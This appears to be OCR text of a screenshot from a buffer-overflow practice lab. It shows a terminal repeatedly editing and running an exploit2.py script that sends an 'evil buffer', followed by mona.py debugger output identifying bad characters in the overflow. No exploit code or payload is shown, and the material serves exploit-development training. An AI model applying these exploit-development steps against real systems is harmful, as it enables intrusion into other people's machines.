 File Edit View Search Terminal Tabs Help
root@ip-10-10-... × root@ip-10-10-... × root@ip-10-10-... ×
root@ip-10-10-98-133:~# python exploit2.py
Sending evil buffer...
Done!
root@ip-10-10-98-133:~# nano exploit2.py
root@ip-10-10-98-133:~# python exploit2.py
Sending evil buffer...
Done!
root@ip-10-10-98-133:~# nano exploit2.py
root@ip-10-10-98-133:~# nano exploit2.py
root@ip-10-10-98-133:~# python exploit2.py
Sending evil buffer...
Done!
root@ip-10-10-98-133:~# nano exploit2.py
root@ip-10-10-98-133:~# python exploit2.py
Sending evil buffer...
Done!
root@ip-10-10-98-133:~# python exploit2.py
Sending evil buffer...
Done!
root@ip-10-10-98-133:~# nano exploit2.py
root@ip-10-10-98-133:~# python exploit2.py
Sending evil buffer...
Done!
root@ip-10-10-98-133:~#
Address Status BadChars Type
0x01a3fa30 Corruption after 44 bytes 00 07 2e 2f a0 a1 normal
01A3FA30 -----------------------------------------------------
01A3FA30 0 0 44 44 | 01 ... 2d | 01 ... 2d | unmodified!
01A3FA30 44 44 2 2 | 2e 2f | 0a 0d | corrupted
01A3FA30 46 46 112 112 | 30 ... 9f | 30 ... 9f | unmodified!
01A3FA30 158 158 2 2 | a0 a1 | 0a 0d | corrupted
01A3FA30 160 160 94 94 | a2 ... ff | a2 ... ff | unmodified!
01A3FA30 -----------------------------------------------------
01A3FA30
01A3FA30 Possibly bad chars: 2e 2f a0 a1
01A3FA30 Bytes omitted from input: 00 07
01A3FA30
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.312000
!mona compare -f C:\mona\oscp\bytearray.bin -a 01A3FA30